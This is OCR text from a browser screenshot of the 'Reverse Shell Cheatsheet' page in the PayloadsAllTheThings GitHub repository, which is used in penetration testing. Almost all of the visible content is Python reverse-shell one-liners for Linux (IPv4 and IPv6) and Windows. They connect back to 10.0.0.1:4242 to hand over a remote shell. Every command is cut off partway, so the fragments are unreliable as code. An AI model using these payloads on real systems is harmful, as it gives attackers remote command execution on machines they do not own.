 PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
PayloadsAllTheThings/Re
GitHub, Inc. (US) https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse She
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.ge
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",
IPv6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",
Windows only
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.0.0.1', 4242)), [[[(s2p_thread